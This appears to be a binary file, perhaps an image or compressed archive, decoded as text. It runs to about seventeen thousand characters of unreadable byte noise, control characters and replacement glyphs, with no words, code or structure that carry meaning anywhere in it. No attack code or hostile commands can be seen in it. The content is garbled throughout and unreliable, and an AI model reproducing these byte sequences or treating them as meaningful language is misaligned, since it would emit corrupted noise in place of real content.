�a{ܟc����u��{�g�G��Hqr~-�0��uD�sI�K6�D�;�`��+t�}*\/r�T��4m�-�o���d��O����:�w����*���`�1 '�s*(�105tX ��@����J��(�ǹ!S�!�ӡ2���;�@��+��t@�\�S�ӛ8�c=��hI=�X9ۻ=�	��B�+�NS?'9>� 	�c���{�[>*�>Y2�(��h���$���S�����y��q<�k'|��<?�7|���@�p���T��	=���	�����;�,=6�8L�2A�$=�����H�	"4BKd�sB'�9��B�y���)�B*�B�	ET$��QŽ83ɋ�yEX�EZ,��8l���r��!�'{?`|�`,Fa4�AF�SF9,�d,���elFj�C}�����> d��S9��AB=����PDtD=BĽۣܽ�J4��C9���%L>Md$}\>m�G}�DU�U\�TȂ<HR�E��Ņ���# .h�5 @(C��F`�Hd<Ff�g4�jI�\�gl�;,�%D>� �� �FHGB���{�S=t�A2�=�{v|�H�D�D�d�|lB����GN4ȧHTE�4ȀLH�lH�TH[샇0pj "` /�Hb$F��H���e��i�@����,Ik��Y�s��{�����w�=�<�5s��`�p� cp���I�{�v̐ ����c£,B�25�K� }�G&�L�� p��ȁ��$�RLū�J���3����*8���J��(q� K�H����BA�4��$q�N�l=�#��Nd�N�k��8�Ot�����LO��l��DA@���@���O~ȁ��O~�O>Hƺ,����<�Gt���% �FJ�lɗ|Ip8t����пd��3� �L�L�P�P5����eL�L��������	}��ї�~	 ���RF��X�K�L!]�!m� �\�(Q N��,]=xH#Kj"�(S2%S�:=�+A5]����������X�S4�������S~h?�S1h�@B-TC1@�@XTF]T~ ���� �~dJ�`�~H�.�0 +���#L��"-Q5X3� ?��� 	�K���U[�p��^Ձ[%Q��[�8���[�nQ6x�'`�_�PM� �@�h�U ���V��o�e�RX�R�E؁��  )��a��W~�{�W��@��( � ��%X�;X�E�. v�v˰t�,���X��u�p  � ��6�Ȗ�=��)+!XTr�8�XYH�T{�Ld$t��T-k�[�D(��D� Z������\�?�
PEVu������X �-�:��7�Z���<cW9 9��~� ^m[�m[�=>�{��E�[���Jhc=Z�[�\M�>��f}V�d�U�A`���A����#� ��#�\��A��o�\p]��8PEa�H����VxIV�J(*MKN�dNu��/���]#�]�;
^�5�, ^0Ȃ�Eމ�X�]N����4
�
�dN���e�li�w%�S�""`�M���%�o�p��E���=�	D�+��0��U��3 �����2ڝ���]Z	����~��=�&�`&� �Ղl��q�Z: �7��7��V �K(.na(P���E� �a�[��'8�'�\M\S@�~�\#>�#��_8+�3�#�)�b*��H��+������j������} �Kc��a��*h�t��K��c9�X#�cxH��c��c�^00�dBv��RD�.H�۝^� ���^�e#`�1�n-��` �<'8�� �]Y�%�����<�5^���-�Ӳ��\��K������_FZ���	X���pH�p`��`K�h��Ń	�k��8� \=�"5�m�,a&n�����J��bm�(��ay�a�T�J8\6��{X\�e#v\ȍ�#\( +��_��+�b)�b�����b����#P��%Zd��~�Vj\DP��X ͛��/=�c>��;ȁ?��6d�&d0�>8��9dX�D�3�؟��d���  �5v�d p-��d"�O��݀T^_�Ne��Ǚ@c�� ��2P�Pв0��*�QLX�H+L��9�49��������`ÞR��C(�P�E����U�����ԁ��~8U_�_����&��%�Hm�V���pV؞�J�}p\�4�j��A`b ��[ŀ���Z������2�� 	d�Yխ�m�E#�(�㾾�TW��݋�����d�d0�'��9��	�D^X���h��n��qCl��l�^�$ 8�M�E_"� ��pAp��C~�a�F ����Z�3pk3��~������K3�e���̳��vZE�E�hM���e�`Ł�%_�P����o����/���W`aC��KX����xV[[��v�!��~��'�r#b�r(ņ'Q+ n+n��廃�P]Y�p*�*֊N]���dp� i9�/��n������;�ݙ��Cd�K��d�$� IV�*l�K�t0��S)� �=gptX�~X�	�%�Ka=k���{@�퇽.�uU=`	��� X�Ur��ЃeFl��Q��� kvv
V���66�~�!W� _�@�sPg~gt�羥���~�g|���=�EV�����R��\��A`�ʥ�# �jEr@��dsխ�Z%�ԅ���D�@��<u�k?�n>���rؑ#�	( ���,P'���`y��R �%Aye�D(����	.���?��tM�o0=_S��p�([4P�-u��TPh���ʲ00���q[��[��W���K[���/]b�qĶ�Ά��ZR�E`�@[_�f9 g'�!o#�KU/�~��s�gu�g Fͬ�g�f�}x�.���w}�V�)�\L%��e`-�b��E�Խh�h���~0XLo�>�?���~�ah-�.���((^;o�{C�K�
vȹ,`���
�
�qæzL?�NF�@Ȩ�{ԳԾ�o�D��Z��U(�,�_[(�Z7�֤�{F@q��Nb7v�X �ǃ�<t�$��_?d��b�!��^ʕ��O�r�q�׏ʇ~� @8�ɗ�(S���ԓ'*��p���~l��b�/ƌO�-:�וϡCx�ʯH�F�t%ҕ#5=�� C?ܐ����,ڴj�j�1��q(��;��ر�/��9�vBE�*���Q����FH�#�Ae(\C!�9���$�e�� �?`�̠ �YfgA�
m� D����DD'2��v␉S��9te��IGآPK@��H���Û����)2G�]������O�*����\H7�� $�c��z���-"��aB^��P?�dDI}�"$A@�)"D�LO�d7,���>���Q�� A��NU=u�&a�UV�@$��L�f�u�Z`� \Ɉ�A���W^~���_�P�����PaDd�Y��e���	$��B�\J�.�FhlP'�nj��o��v�pRl�\t�9��8�M��v5 �w�v7y	��*���{��u}�࢈(b���`?7�1���,���H��tP�nHƂ��H�APζ"�4I�2.��b�	1�x�12��S?�P�� U�0����A d�UZ��A�H�c�X2Z��YH,�'�9\�%���i�~ ؜��F�?N�f��`Q�Z��rZ��	jdqhj�p�CX�EM���
�4�a)2�n��+H']R�(]���1v��1�ޫu���]�g�"̱k5�����F��@�A�ʛ�B��gm��p�H#�H����$晻X�1����/�Tb�A��	QA� U�7�\��`��XI9$7��O�?|�)��V���`�u�_z�,�_~��g8���׻���P ��?��'͘�L�ͭ�l��F�����Ao�%�o�f�KqJ4�sV@O��0"Td��a	*B�z��~�bXx�0�FħV���0�1���n����a	-, Y:�C��� �:X�v�~��Z��"G��|�$&a�J��S�ks�]� =!1��h�:5��
1H�2��
{��4!<4�  ��UT��="�aTB�\Ё���c~�C�Ff�����r��p�NF�+��0 
N8hhv=r��4)�Yϲ �U.*f&K���#Y��S3��V�KO-p:�!�� �0E>0�.#�X��>���l��9TA ��D�!�o�� ����&u[)6�,�qC!�����r$A��"u�$'���/�S�18U���D�x{�
��~\"k�F3�Q�j�q�#\���Hϐ~�l�J�H�e([)kj�'���5mbՀ��0\���s���OiKc��H5q�2��T�
��GR�ǂz4:V���̡=�I#U���
��V���|�q�PX��B����M����r8H���aK=�h'E,r��W����e.s�+]/�'Oh䓝��0� �kAp�6$��X9�F9ڏ38b�X�2���%/x�^��D2��2�����0��qg����Bم���]�dsu6���}0�G`��0�i�B�.��K^~�ܹ�w��^T�G�h�2r���*�n��~�cV�����7��Mp����O?d�!9��;�X���`[�"V`O�].s-�ɋ��E���F9��f�#��H]��St��E�,��l��d|iË!����p��c>�]�4����T��U�&��Y�?� V����)lPò��O��Ү�ƴ���U�9h�s�
;�b�x�F@���j{�Â��w����"v��* ��0,V6�`�D�z�]��/Ph�Z-���`����-���&��$*�⫧x��
�#���z�ࠥK���B0���*GҝW�2�Hh�C��<Y�,,��2�2۹2> 3���#�˩a䜲��;��N�Bd�̀�@�.��?H�lt��m�2�� ����E3�*�]d��ỔN��S��t����s�`�s�h���8`h�����|"�V �m�@8ߐ�gi�@�V�!Z�F�E|�!t�D��(0�"r��ʵ��B�~��������#`=xI����2�'E,,Q�vH�Ա1����%C�K �hP@
C:q��i;��?a�|�ѤgRVe��ҧ@��P��ݣR��ox�3�K�����ܣ1�!���ǫ��&l�z��1,P�| ����$��S����"���� �)��a�A�	�a��.�\U�IMn�.\��^A�Q�~`�3����g��&#z���W�!!���\�r[��nb��T���I�&�	9�ȝO�	�F����%����	�p̒&���t@U6�}G11�1e��,�M|�PY�ǭX����m������ �����0�G��-`H�|�AT��l���x��YQyiQ� �>�ȉER��| 7� ��_YI���\�M��,����a��W�2`�X�؏�����T    8@���j@��lF���*��1 7X�N��Ne�e���#RWݥ�o�vI^,IAvǚ} �`T9�*��y���,���@5&�I��A1�0 ���2���Q?��@�"��� �тh�Α��]��Q�+x�=��9\B����J��K����AV���H�Ef����H��aI�$�t�#����3�_�][���\ ���n%ɈOT����Y�*Y�%��%҆p͆%�ԟ��Hj"oX��IJQe�,�,q4�w��j�2p�T�`>Y�|��PWYBĠ�� .@X��6�������d�A��Ty�B0W�`-�6f'@��݉ ]�L]�}�O�H!D���Bua�!:Z�M�����=��͟�%���A���E{��8�c��H&G~��fZd�[8@n�����h�LՌi�j�&㭦F�������tOͤA ��)��tpv��G�����J?�@�Jy &�rb�~�Ǡ�P����Ld�D��P�|�DUJHWNK�E��ԡD#$VJ�:����>��zh�/�D[���I�t�&X��e_��a�V���a��ajeTZ��X�!28�&8 2D���(�(��(�������ށ���%ܨ�
����h�2� ͐p�$��@�	������gV�����(�Hbo�E �&o�TY�u ��a���Y�G?X� |�*��t�.�ܭ�M��3H ˀ��|�MNP@A�B����"��	���A#x�(�T�	8QI�*��ӽ�BPV�T���j��_�E(��፥]�!9�C l8�DA,������+�
k,벮@�R�C���R�Z[�׮j�7�C2xC�%Px���+�+��?�+?����k�A�����+���EdЌ�&���)�Axi�o'p��؀�* �q��G�0F�%|@tN?��4�G�NQ���B8�A	!�L��P\BE@<H>�BamڵX��]D�!pا�*�Ą��Sp�)�X�Ū^�-��_��R�7MG��c��֭V���*�~�q��\|��E؎��m������
AJ�۶fk���b�խ�ޭB݊�����*������fo����
�.ł权NNT>}�-� -R�th9�t.�r�6�7Xl�P���٤�q^$�@A @�t�3� �� "����&D��Jn%�U$T%|_%$��B� +4-@� ��Pm��N��-�!���
�qtm��/��o�n��� ��
���o����Ư�֯�~���-ۦm l@��- ���0��_D�m6�o�� �
,�bT��*^0c0-j�
�[-�P��E���G ��@H�G�ԄcVA��P��6��mB܂�e��@�p?�� ����X1�?^�_�0�"�%��N��(��1�ī֟8�?�k,�A�(���1���h� ����ֱ P�4Fc��[�q��1�q��q�k�� �62�ʫ�CL��0p��M��i�� y���,P(_�<�)/[�E=��X�06�� ����2sİt�M�t��t��t�Mذ��� �|�2/�'���.���!��@�(��\�Z<h��?�%@��8{q>�s�(8d�u�t�8�9D���1��)�-=q1{�ՠ�t��27G�gy��t's
A�sxM0�ұ�r�%d�C_��"xmt.1�RYMt�8�s�a��2J�484Z+/G�I���<�rA�3�4N�4/]33s��%�J�5�#�l-:{q&�o�R�_ d�  ��@7�  7D4@`�(S�(��2y�uR*ft'�YV�&DWp�E��	�����u/o�_{�Ri
t�rJ�J��5\�4|�tYC1�dO�d��_s9uf�3g��g�9{68�cDAdA����9�v�
d��X��c�Rn�u��Z{J[�bp�B��E�&C�r#tġ":\���@ �@���-0�-܂t�ws7#�7#�y� #4Ay��x��v�@w�7yo7y׷y�7#��x��X��}��=�7~��y7A���|��|��P�4,4<ÄW8���30C�C�s8|�2L�f�t�g�n�%:�C(����D �Ӹ���t���\�y@��((����y,9����A\�� ����K ��l9xy�s����p9��9�����9������ǹ���s����iy�@� � �#BصE���s� �`��!"D�u��=��v�w�3�h�y��{�7w�@��w�7}�~׷zo���7z�������~�7�3B�[�h@4 @��:�s83@��{�C�7|x7P���Ag�ef��8PA�� d� �� @y���@�x�K��@�y�9�WÑ/�(������ �_ ��L9����������9�|��9��y�#���9����3ȝ7����y�@E/.';�Ě���ȿ�����-Xz�s��s�wӷx3�w����7��7�ü}sw��z�<y��ͷ�-�<|��vg ��7p8���W8�sx@Ç85\54 *�@A�vӆ�O[1໶K@��x@y��@H���$A�����(T�(�ߋ;�+�(@�/�H@py���G~�|���|�3���7<��Ç:�O�������&wF+H�Hw���>�@�����}w����w�~�[͓���|zü���- =~�з<�_:}��@PC����[���#@�#�D5l�� �� ��Y{
P�$����g{(���� D�<l `���.��s�@%�DMTb��Ĉm8�䂂y�(�p�,԰t�&L.g�Tss���;G���(�{=��Z��=�F�*�e*�~V�M���
�+������X���1{6��j?�`+cȇ�C}���>n��׷�����W��n�`t���ǌ$C&<�ƭ{M��<y�bɈ	���8��<�Q�v�g�f�f7�ZS�F ��B]�tyr�ܖ#�� zH�%� !�� n�� ڨ8��+R$`����I�')QƆ	(Q����&�����40'�z�I�

)��J���{**��Bd������ �M|�-��R�.Dz���J1�D���,�2F8�l4�|�3�r4$C5�Tk��~~؂ցmܴ� �g4��ݢ�"�f�A"�D</�$�P�s�A�
��S ����.z(>�lȣ�� /��2RE��H���:�l���P���*<��@� ��PD��J(	]���
���lK,I�CW}E�-���D��
� ;�G�(����Z24�,�L2Q[�GИ]� ʬ�r��`�h�F��f��K�v���m�@�PR �@�8���>; ���=�����o�N*���Dɨ2fo�H��裐�H�)����a���X��*�%Poz�SS}�gV�2
�(D��p/��sB8��]y��,�r+Xa�ˮ�j�Fά�A���T�h�rR4,,G�U-H�+��Ԏ|*Zr���2�͒6-��r7ޢ��k��}��`�)@9t,i��<�s�C=zX�J�X����uQ��(҂�+!		~� ��-��~����}���R��YxuF���d�(W��p¤l����Gl�W
�w�W������_�8�Fe�A�q��``�&�ʦ���>c{�[8s�kq� KC.F(�\�jB���+	�]������1�&qIEq.���
��$
v'<1$a�+�&2��� ��E֣��)�e�XD�s z@ ���jW�j � ��p����w�*��WŚ�x�[P��Ǽ�-h�cJ���hO{O��L$����უ]�H���U?�ЎvTP@ 5�� AFct<h���67�8�Y���Rh.�?�n�rRf�f�*�	K����v��4C	��WH �)@	����0�X��<T"6��"J��E2���hd xHT" �@"�OD�Q�H�=�@�²'BQ���"M�9<�H�Zܙ�XY�
QЈ��eϞNs�>�H5~�#���ܠ�A��҄i�̐��� *]��C�nЄ�LE0�*e,��Ø�2�i�����~�`�Ӱ�pS�����M���(�q�� ����`x
I����0t)��3��Y�a5DQ��lt?Pd���~�v՘F��m�/=�&]&3��Įx��L�.&(�>���r�2��
�H�<B��<vin)�Ն ��}o����<tP��i2$�KƁ��2���� �ג)~�`kG�u$g���>���6rSiB�Q�+����kWä��4C=�W�@��N��W-��Ԕ��OB�H��D�'#��t����ǇI����`���a4�a���o�k\��JטHfy�+�Ω��zq�A#���3R�q�n���
M��3yp�`|)��>)����0<�U|P��BB�������p�@�52 h2*�9R6�6�R+2�� n� �P�4F)8�J�P���Ã�l����vזJl�t�:��M�$�����z��Dj �U�u~ ���W���CɔP�<p3�0��Y�(z*�vU����S%h�~�Qp0���@ZED<�q�q<�J0���:(AJ�����n��J��������gS��dR�n*���OC�4���$ E�*M(qC��t����R(���/;��0��/��~A$@���惩Lv��NH<':f��s�j5V�C�yL R�Ov�a_C7�������@ڭ 97%������x�X�iM/�fS�4��*j��`+ z�x�Y���/�����?��n������Ƥc��GAB�̠��_KmC���f*��^���PP	D��0�8���,��7h�7�K�vˆ��=%O	��3�Ƀ�� ��m��R8K՝��UR5t�+�p�:z'" �X��������E�3!=��%-`���h��aNEQ��=k�>����/׏�+� �H<�% xXx1n���hQFZ0�3nc�/E����+�Ilcڻ� 3�M�(R*�dL��� Q̝��o]�M��5LK��-���^x
�����N�*N���T��#<2����>�,���"��"��#>�kat����OĜχ(f��>�K��i�tp�F��ʉ�H�lӬH�<�Av��XeD,�ϙ���/�B!	� � �x`o|@ּp/��Ic�H��! ����6���a�4@	�/~I��A�aھd����8��fo���J���Ǧ�a�"� �+6&��p#L��5�a̠� @_�� BऻO�䬼$�g����:hR,A"�#cl���;M�pIwĪ�̦�C�J=��K@�&�xPg/� ���j�©�a�f����9�o���Po�  TF�� v�������Q}H��4��t�]��$j�� '��**����δ
g7� 4`� �%�a���G�Ă���`
�� kj��NL2�Ȍ ���C8�&= *�#��q2�M`���� .�1F#ª�#�:���Аl*$@���d��d��v��lo��q�B.�L��z������ɯ�g���!
��`¤�v�,%{A ��~�m��n$���q0q]"
�� t�PI�,j@	������a2ʐɵt�� p�+�`
��5�+p*�
5��#MrS\R&�
9��ja�l)= e��$
n 6o=�k(�d�+%�k)�J���
� f'ṭd�s\�"-+�s+I)M=�f��k�,�0y*D�K�2 �LK�.ᐵ�z�I/}�m&	0y���5�6�!"4�!�0� � 	 �m�X�2�0���,
�!!ͤ����Am
L��Q
 |	DBDC	�*p���` A�d7er� NRBkR�"�n ;B:E� b5fu��(�҇M$�C��0ƥ
��p��b(�ԣ���*���ȓ��+�S�0��R��|��K	:�����B���N�v� $ 
�բ����̐���PB7U"T��$�4 ٠���d
�L01����ǪD4�Eat����c 2�7
�V�L6[C	��6�/H��%?�񒔪��� n�x���$������.���;ે�K?��~ 
jX@ F�	
�8�B*��Q�AD!+�_�����N�*,Ċ�	S�9�9�ҡ���0��3A������d�Qn]�����7UB��:5� �}p�CA�^Њ5��LU7�,f�6���!��#k�~@� 3�+�Jt�7�M��@%�AM�5 N��$&8�l8��8�U'¬
."V�n�D�a\(v�2t��@ X����� ^M��p���t���j_�N��N��e�i��p`��O��� �AP�`V¡?Qk� ����G�avA�A%C��j�Aԭ�L�BEVd�dQ+Ǽ�Jd�V5��6�K^lu%�hɪ��6s�7���$���%[�\bI��7�a��Y�ks��8�I'	m��j�l����!�[=h\/�#t��p�_�u�b� �~�q(�����t _���_���>��N���V@�Ar�!$ ��	¡H8Q'*Q�!�J t	 ͤ!%� EՁuQ�J*
veWvQ8���duxZr\VD�26�h/�4�Ї�U.�PɁHRp⥹0Qi�6���HW�$j	�6%�����:y�|30�D����'uHK!"PD��~G?�V��T���(� 
��a<��3p�����؛�(xb�@,�9�.�l�B�l@
��%�a�1�-�xJ��L)̢+����>s7$Jd񠇑�vQV��sX�PnS"\cښK.	�"���I�>�~ 	�\�]����$q
��^�5TUR6HY%�
�N��Y%�{&'c͙���S$r�a��
"@':s5�e�B�S�x�y�<�c�����X+Z+Y���p)m�e��X&�oF`+���#	�� �x�:�P��	V�ZZs!��\��I]�ٓV�3c�S#T�y8]:��-�XK��͊X��5XU��9��ĘHp�
< d���L^����ui�	���
s�t�RQe�#'�R��+�Ŋ��ڤb@�l�� �>Bv8�$"=uP��u�M�u�a>A�ˡ%��u��3�#��,�e0�TX£�Q �@	����H3�i��}ǔV��$��L�E3�p��y�S}8�K�Q�x����ns�%� �� �#�����# fG@g07^7�0����� 	�4%��кjsiaķ:Ū��cQ�/���[��R��2�$`������R>X�bX���oH���,��t ���#=/ۢ��3ڪ�G<,�F�Q� ��`6��b��Qx�f�G},�c�T#�T�y��g7QwǊ����F�%r�+�5 �# ��{?�N]p��r#L�!Q����I��s���cs�;��\�lH�Є����az��`&	�ᄈ!!�l��;��:�b� @��Sg?a��Á�;����w���u3��P�>;,��ӗz�E�ĥ�'
�N+�5 !	�b�`X3����Um�:@Ss9B�av�:Q6�NU�MXR�7�̳���C��Flt�t@���<��O�5 ����z�YX�P��$�� �9�:�<�ccw$o�M�
�ǫ`޻_�(�	6� %�������Q.��q���^腽�a�s�q��?��,��'k������-����,���a	�5�- j#� !: e'�T��C�|�3mY�`��wݥ�����^��+�z��k��$���m�P��_t �D���m�D�$�Di������)/�^	N�!|q);��e��*`���s�I��������];�����`���Q��q��@/Eg!~DA��!.s6<��'���=}:Һr�/�//�F��d� 	��j� �!���nC��x�P�3e�KPVsq���#4�}�}Nv��pf���@���]��`|���u-:�m�	'�;iQ)!	�69Y�=�@f{}�:����ޭם����y��녶c����k280�B�OӢU�V�`�tX,�cK �Mk�m���?�{��ٲe����,\�o���U�1Z��ߖM�����g�DQ<!�� L�:}��G� =ȑ��ܹiОف�eWh�P]��MX�8�k� 4ݨ�! ɔ2Ͷl��A.4i�A�-�И9��-���Ҥ9f	�̐ ����s`~�m;] ρ<CX��{H�!6ZgL�/%�⮃<8�ur�#�F9�f͔4�D �b�*H�$���z?7`����Ç�0��<�7�~.\WP?�/��ߩ��(Q 0~ s�e(�@J��_��x4��6���J+A�21��3�L����!�J���LӀ ���MOB��IMe�R1�c�M%TR��$7Vi�� D#�\��E`�d�$"�@YW3��G�lA5,��a�1v3��Y�d�Uf�e�e�h�$�g����$�A ly��h���Q	
�@��!��2�u �7�,� �s��6�5�G��1� ��B1�i���iU^x��*^(��pXqK��}�)�P�@@� ��4D$� y��S��<���704͍Cy��P(��@�L��&��������G�
��24U#JH)�0�O)��TS9\;Xi�M4�E��B�� �l�e
S��4c����/�6S�5�Xp���X�7CVgeqn��c~���g����#��a�!6��ӌ.��M�@�zJ\pQ�e.r�Y��e@'/��wݬ�uw+��'�����{�XQC��}	] �hW�u�aWB��1���H[�K�Th.�ꫡJ!��9J'������;�$,����M$�4���(
�=�(��E�ޔ���~�2+�c�7��)�J*��B1ŤP�e�!�L���[�l��x�g�:C��r��ٞ��Ɍ�k�fsx�)��M�Ϩm)�5��k.��p�*R]c9eC������y���l7^��n��z��7�5�o<8�z���p�(�j ����?1�Jz���h)Q�P��x�D4��N7�}%7��M<��v}F� ��r�,"H\����
l�C+�E�T (a�Y���4��Gd�Lѩ���0]�b
�ؚ�W�;I����I�9����f����#.~AS�X��D9�j�B	��8/	�S��M��b.R��T�) ����^��n�έ�Q��yp���ވUF�`V�ړa	@ <hf3o��n @�H5�m�����EDqD$:�9�p/��&�AGz�/�D��q��|n��NqX� �1f���@C@ �.Sc9�6$�I�jU$ �
/]*0�ٝ�'HC*r}�+��|��ȝ]&4��_��*8d�i��M��W�>nS�ըʥ��*UiC«�q
�J?�/�Az�=���=F�&,��M� ��`j�p��5Ґkz�]�뜇�9�q��t���D%2Q_yQ�܊ځ �@Z�a�B$��IL�����bf�1H�.��<<,�� ,�S�ᥲ.�Eu�@65��̰SHӗ>B��}9������1r��b�Ѩ!	�ĴjUk�M��,�A	S�4�2��P�l��˪X��V�>�Ɏv0��^��pPU��P�1����V�Ã&hU 7`X��	$'i݉Z�ڹOq.��@";���F�k���Εĳu��M��9EzV����>�E��)�(:�[��aβF� �t(�@�rT5�`�:��\�(5� ��x�>���7��JEJR̈ƥB��V��O ;�)Sr����\:QNs\BQ^�:�� ��]���U*�U.��U�YA�,pf��ZJ�7� X  F̧�*sN(� mE��|�8�Y:7�xw="F�կ���Ph2�� W�����0~�ӟ$#�F��=K ;��$���"C��5�����#�M؋f�@J���-�0�:��|�m�c��[*?'�����ŭXAK�P3P�]f>���Յ��C��yW?�Ϯ���Ǫ�V����'�HB�@8	KXɢ�<��k��!���*�IHct&b��N�`��N�*a]M�N%���VA�����Sֻ;@�Y�5�XM�|�>vC`z7�	�C�@?�Qh�{�L=�\�IFc�P2��ħ�t@�Qn��g���Mr�԰�sPUn$�*<�л.���v���ѕ.s\�4<"�G�՛ieAtp���w�ry_qU>|۪��
��j���o�\�g�GR0q��\l�ә�ӨC0���:����IC@�w8����v�XehE�C�j|ֻU����G�y �Dc���\d�!��1\��ҡm�1�`�����ms4�A�5,��\hKم
�0 z�
���nq�n�%���x�]�

�o��]0y��ܠ+��p��U��L��� fC0y @��W ƧV��e�V��!qEr$RN)�D�""z�V5aM71.�j�|�2$:pX�s��X^�@Y�M�U��U�hVpu��y�_��`l�'�Td�� �(��3m7�t>�I�v>8s�&�$T�!� \y�}�]-�\��e��p6e���*(+
@+X�#Hy�P���+��7�Qp|�^���k�B �c% XS9�zi�V��k�!��)^1:��i�t�G4	�:��9�Vi�N-RTd5
 >���u0�$b^t� }��>�U��^�h,*hix�j��lI��ZҀ p���%�m��mAS��3LV>s��>�T�"��J��G��/��T��*�xy���*Xo�dA�����@%�<@�����Auh֢V�)��B���h� i+�9��M%�{�`����{�d��C�.7yP�YW�|Y�|?b��T$`<��7��7bu,��$���Ҁ�A	a�ۂ�H�%�Nvm�f�H|R4��d*�p��In1E �`�� AVf�"��w��'��+��6�A�8y�U�:F,@���`?�o��q!�D �q �.!!.�Y!l�.oE:$�iv`�S�&�JD�{�#߀�j���U1��Efi�� �(�� o�^��g�'��!
oPR��3��yhG��M4-�R�y��ِ�u4�P�6�H����=Ҳ��H��Q6D�]�)���]�ye0���"ZY4����0�)��u�g�@!�Cj�1��/��i!��=��T`XY/(�r�`#W�(��Qډ�@E6`	6p �p ��)�[H�!���������-�ys�7��>��v�q���Y6%��v�Ș}r���Ry���Ge�`�F��y2�����x�
��tA���]I���9#*�2�84�-�<�8@LVp�z�Sj�6!�#�_}�!i��>!i� j�I{^�N#aq�i"g:Ty�X9:'�q����S%`0b�]��9�a�;��Xj��0t*J}o	�����!>�*I��u
a路v`>�A�A�>|9[{'94�7�����4'��.��iR?$	A: ��6ߥ!�#�%
g�A8��#L#`qy���"�H��_�;=���*<+E@:'ѤE8:(g:ԩ�?4{��!�*0�8Zj	�P?�^J�e	�bz��bt���H}nV镆kZ��Q��>�QvwHdDD�����m�?���x��L�mi�'�q4�Y(�%�w���xTG�"��22r=xqA��w��*�8H�T�)�!��F�:FhU��$ P&�p��.�(�Ɨ!���*�䒫�#��ȌvW
V:�W:�FN%��*��B01R;W��\[�g�E� �� }+ U@}�UF�K�	y�v��Q���ž�
a6D��_av� �˗����&��"e���[� �;n�Q6��=v����,�C��ֹ�8�� �!,������B7PU�77���9\�qf�JyM=�W<�	:j!6*���kj�F;���iE�rm5�?�/G�Ղ�� Y+�1���;;��]�k9�$_>�Ldx��ft}s,
�t���g"DᴯC$�?�&qPviǗ���ʷ��nﳈ�������A {�=�&#�1w��hh	!+�TY� ��0�$\�&z�%��0 �	�ؙ�j�C� 9A#:i,Q.+�ó���ʔ��&2r&�D��`%�C��"N��;�#=��a9�1���p�`	���X쵱���bXb\}b��e�i�qjm��[`<4�D�D�Y��^a3��}R��XR����14�3(c�&z�)ø�L .�=�s*�S�ڃ
��*��� d�����@ ��e�V�Ǥ�p �`��h6�D2$#��u�<Z!R!��z;����VN���+"�ɤ�ǴϬ�6|C�*�i�L�!���!�P^-
�hO	s0 �0],}�UcKt��U`e�CW< x@m�Co�%��C����ρ�&�2�p��{y>��>��>HS&���~�[�2}2�ո�K�Gz=�*�u��ȹ=68�	g8�Ȁ�ܰ�$��5��u� '�j6�M��z2�-�9CHy�Vݣ�J�K;����3N���Jr�;{�Ȕ:;�=J���Y�*;A�ЋD�\�0�ܽk���<�pͺs��Z�=P����'�!	S������Y}����,�q�Q��P<'��>DC�[�z(	k�u�\�d��ٸ�h�=�=uA|���������$��#
*���� D7�L
�(.g����"
�S9K�2t�:�h3��6�n���4�������Eǣ�)��ɭ�M.6���La�7$h}�Pc�^>P�bS���CP�ߠ��C������0�����Ϛ�S������>���l�Ѕ
���t��c*�^eT��C�o��w�����@$� ���!,�� �9��<��<��3Z6�z�2#e 
� eP���14 1�V�����/\�M*����{�T`,";*�˳ë���P�=�;BĔ]��Ҏ|8p��d�����'�^P=��g0�%0� q@qP��Q�~���C?$�-��!�T<U� �A)5'���F���&�1e�}4���^���v��*ړ]��8uP5��8PU5.����ܡ�U�
P�u0Ʒ�5�j��"�ֲ e 9�c6h� �@��<MCN�q:�������y��N��C�vj6,�`�e�ғ��"-��2���p��q ? V>p�0���dd�Z�����% 2p��~d��׀(�q�"�)�2�v�&�	���4���{�v�N�[�hB(i�d��'�%o�ڑ]�N��lާ�QR� pp �\����_G,]���gjɭ/��p_- A���2,0�0aB%
�*��Z�jՔ\����iߖ=��l�4>ڱ3	�I�={�iٷo<~9��7mӬ�!�$Z`)��n�I��<S����,� ���~,D �5�9l��);�em�R� /%d��'7��8`f�&p`i̠i�� 4h�A��fG�lZ��9s�-��1LZhh���Ӏ@4Շ!�����U�ܒ{5j�wSk��ڶ�͚Iz$I9p��J�	TĈ��ʃ�DM���ᇄ��Q�@2�oܼ%�v�@����/?���F��i���Y'����i&���lh��lX(���O �(d����DQ$�h� E�(��a�&P�	*ǾI�mn�I�i�*� ʈ���2Qp��	g��D�&�<P�"��ڪp�!���朳&PL�ں䭾�t+/���C����S4��b
�h�L3=5㍷�Jb,��e�@U����VK��DS��ܮ�m7Jwۆ�L�S�8I<��$Q	b��n�����j �#o�Y/�`���A�d�g>	�� �2(�j�)��p�	��ܑ"�*���2�����#?��%�(h�'��&m�: 	e�y&%�Tr	�e>�?���2�=`�����o�PB*����e�������+jh�	t ��d�JL0��M�]�'.;�0i@3,j�@"���j��T	⨉�&��P@;��ζ���H!}�0ܢ��J���7K)%n%�m��e�TUe5<� �	}����P�o��;m�����
�f�L��&�g&�r�@�q��Ȣ�廰�o��6tp������j��eV�\%��U�"C�F����6��S� �(C�el�v�j$�A�e��Fx�(�㭬h��*무XS̗�!/�Q�N�X:��s��("l/�F��"C�5��/IIRs�� 
Q���a"���f^�T��v�9�Q���Ɯ��BUܑ��Q��y�nhB"�+߱�=�p�"ȧGy0Q.��	�0AL���� ��L@3�QF
�G0щ�*�^UJ���ѧ�!��%�`J���R�-�"&���@��� �# }|�7
�D���7�Q	`=)C�@0��e�� a���x	ja�Z����eL�l�^��46��f�AL3�0U]@C�İR�0��)����j�WJ*�[� k�ޘ����n�C��4������Ћ�B����>V7T�U? ���8�Ѕވ���U0���C&�ȄL�C���̕tS|b>�X��$A�T�?�M�d���^4�(8r�xI�x�$b-$f.�4QJ�Da�x�� �h?�P$��_�b�E�j�@?h���&�#fA��2��`->mK����4�ofm"J3�f`
��T�����I�$����Xf���WK�U��5����n��)�l}b�ъ�6I$p�Et��P$�q�["iJ7�P������(	)C��t���>��U2�i�����g?���@����ʣZ�t����4b;�Z���6�G�-��
 Xh�P�L� 
 F@�8�Y�U��1�P�(4�M��2:D�*��$�&��E�`L�P'�,���< Mm>QW�I�r�4̼�&�C It�V�kVk��c��tJS^Sp٨���,G1p� ��
T�b�΄�|�C���Ip���orË�ѝ("D�\�cp�S�0��%!�.D�eZԢv� hy�3 	0�VL�
